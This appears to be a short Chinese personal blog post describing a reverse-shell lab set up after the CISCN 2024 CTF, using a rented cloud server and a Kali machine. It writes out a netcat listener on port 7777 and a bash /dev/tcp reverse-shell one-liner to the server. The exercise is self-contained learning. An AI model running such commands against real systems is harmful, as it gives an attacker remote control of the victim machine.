反弹shell的实验

反弹shell实验

之前国赛ciscn2024坐牢

web题目简直难如登天

但是还是有大佬把题目做出来了,而且用的技术非常高端反弹shell

今天终于抽出时间来做这个反弹shell的实验

首先我们先自己搭建一个自己的服务器(以后自己做题目也得用)这里我用的阿里云,因为它可以试用

网址https://developer.aliyun.com/

这里反弹shell的原理之前讲过了,这里就不讲了

搭建好服务器



第一步先设置服务器,这里需要开放一个端口用来反弹shell,我这里用的7777端口

后续我们也会用这个端口复现下国赛的题目

然后我们用自己的shell来连上我们的服务器

刚连上服务器需要自己下载nc

我们用自己的服务器作为攻击端

用我的kali作为被攻击端

在服务器上

nc -lvvp 7777//监听7777端口 |

然后在kali上

bash -i >& /dev/tcp/8.xxx.xxx.xxx/7777 0>&1 |

成功连接上

做这个实验也是花了一些时间

当时没想到服务器要自己去打开端口

没关系成功了就行

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Gu0f3n's blog!

.jpg)

.png)